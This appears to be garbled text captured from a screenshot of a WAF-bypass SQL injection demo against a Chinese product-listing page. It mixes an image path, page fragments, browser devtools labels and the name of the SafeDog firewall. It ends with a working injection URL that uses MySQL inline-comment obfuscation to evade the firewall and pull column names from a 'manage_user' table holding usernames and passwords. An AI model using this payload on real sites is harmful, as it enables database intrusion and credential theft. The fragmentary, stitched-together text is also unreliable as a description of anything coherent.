 concerned with
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
产品类别
id,m_name,m_pwd,c_date
信息来源：6 作者：7 更新时间：10
8
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
录音笔
dsd
frrr
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
g SQL XSS Other
安全鸭
http://192.168.1.10:8102/showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,group_concat(column_name),3,4,5,6,7,8,9,10 from information_schema.columns where table_name=0x6d616e6167655f75736572